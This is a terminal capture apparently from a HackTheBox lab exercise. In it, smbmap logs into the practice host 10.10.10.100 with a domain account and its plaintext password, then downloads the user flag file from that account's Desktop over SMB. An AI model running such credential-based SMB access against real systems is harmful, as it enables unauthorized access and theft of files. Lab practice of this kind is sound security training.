 root@lazy:~/Documents/HackTheBox/Access# smbmap -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstil
lStandingStrong2k18 --download 'Users\SVC_TGS\Desktop\user.txt'
/usr/bin/smbmap:1033: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if len(sys.argv) is 1:
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.100...
[+] Starting download: Users\SVC_TGS\Desktop\user.txt (34 bytes)
[+] File output to: /root/Documents/HackTheBox/Access/10.10.10.100-Users_SVC_TGS_Desktop_user.txt
root@lazy:~/Documents/HackTheBox/Access#